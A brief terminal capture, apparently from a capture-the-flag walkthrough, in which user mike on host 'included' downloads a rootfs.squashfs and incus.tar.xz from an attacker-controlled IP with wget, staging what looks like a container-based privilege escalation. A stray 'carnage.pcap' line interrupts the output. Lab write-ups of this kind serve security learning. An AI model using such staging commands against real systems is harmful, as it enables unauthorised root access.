 mike@included:~$ wget http://10.10.16.45:7000/rootfs.squashfs
wget http://10.10.16.45:7000/rootfs.squashfs
--2024-05-28 17:42:52--  http://10.10.16.45:7000/rootfs.squashfs
Connecting to 10.10.16.45:7000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3092480 (2.9M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs     100%[===================>]   2.95M  1.85MB/s    in 1.6s
2024-05-28 17:42:54 (1.85 MB/s) - ‘rootfs.squashfs’ saved [3092480/3092480]
mike@included:~$ wget http://10.10.16.45:7000/incus.tar.xz
wget http://10.10.16.45:7000/incus.tar.xz
--2024-05-28 17:43:06--  http://10.10.16.45:7000/incus.tar.xz
Connecting to 10.10.16.45:7000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 872 [application/x-xz]
Saving to: ‘incus.tar.xz’
incus.tar.xz        100%[===================>]     872  --.-KB/s    in 0s
carnage.pcap
2024-05-28 17:43:06 (122 MB/s) - ‘incus.tar.xz’ saved [872/872]
mike@included:~$ ls
ls
incus.tar.xz  rootfs.squashfs  user.txt